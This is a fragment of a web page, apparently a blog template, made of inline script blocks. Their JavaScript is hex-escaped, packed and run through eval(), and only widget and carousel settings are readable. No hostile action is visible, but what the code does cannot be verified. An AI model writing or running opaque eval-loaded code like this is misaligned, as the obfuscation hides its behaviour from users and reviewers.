30\x78\x34\x35\x32\x38\x78\x63\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x30\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x30\x31\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x33\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x5f\x30\x78\x37\x30\x66\x35\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x62\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x66\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x61\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x33\x7c\x78\x33\x42\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x62\x7c\x78\x35\x30\x7c\x31\x36\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x36\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x64\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x36\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x35\x7c\x31\x30\x37\x7c\x31\x30\x33\x7c\x78\x32\x33\x7c\x31\x30\x39\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x32\x31\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x35\x35\x7c\x31\x39\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x6c\x6f\x6f\x70\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x64\x6f\x74\x73\x7c\x36\x30\x31\x7c\x78\x35\x42\x7c\x35\x35\x30\x7c\x5f\x7c\x31\x37\x38\x7c\x67\x69\x7c\x32\x31\x37\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x31\x37\x36\x7c\x33\x30\x30\x30\x7c\x32\x30\x38\x7c\x31\x36\x37\x7c\x32\x30\x36\x7c\x32\x32\x32\x7c\x78\x32\x38\x7c\x32\x31\x32\x7c\x31\x32\x33\x7c\x32\x31\x35\x7c\x31\x37\x37\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x32\x32\x33\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x31\x31\x7c\x31\x39\x34\x7c\x32\x35\x30\x7c\x32\x30\x39\x7c\x31\x37\x35\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x31\x39\x35\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x32\x35\x7c\x31\x31\x38\x7c\x31\x31\x35\x7c\x62\x5f\x72\x63\x7c\x31\x30\x30\x7c\x31\x39\x39\x7c\x31\x39\x36\x7c\x31\x31\x34\x7c\x31\x31\x32\x7c\x31\x34\x39\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x35\x38\x7c\x31\x65\x33\x7c\x78\x34\x36\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x78\x35\x44\x7c\x31\x33\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x32\x30\x30\x7c\x32\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x37\x32\x7c\x32\x31\x33\x7c\x31\x33\x31\x7c\x31\x31\x39\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x32\x30\x7c\x32\x31\x36\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x32\x30\x37\x7c\x31\x35\x37\x7c\x31\x38\x34\x7c\x69\x74\x65\x6d\x73\x7c\x6e\x61\x76\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x31\x7c\x32\x31\x39\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x30\x7c\x31\x38\x35\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x65\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x31\x37\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x38\x7c\x31\x38\x32\x7c\x31\x37\x34\x7c\x78\x35\x35\x7c\x78\x34\x34\x7c\x31\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x32\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x31\x37\x33\x7c\x78\x32\x34\x7c\x31\x33\x33\x7c\x31\x34\x34\x7c\x31\x38\x33\x7c\x31\x38\x36\x7c\x31\x38\x31\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x61\x7c\x69\x6e\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x31\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x66\x7c\x31\x35\x39\x7c\x32\x31\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x39\x7c\x31\x32\x36\x7c\x78\x34\x41\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x66\x7c\x31\x36\x35\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x63\x7c\x32\x31\x34\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x38\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x64\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x32\x62\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x78\x32\x37\x7c\x31\x39\x31\x7c\x32\x30\x32\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x31\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x34\x30\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x63\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x64\x7c\x31\x38\x37\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x32\x38\x78\x33\x65\x7c\x31\x36\x39\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x37\x31\x7c\x31\x31\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Of0EVC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _2ru8LI= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x66\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x66\x28\x63\x29\x7b\x33\x65\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x69\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x65\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5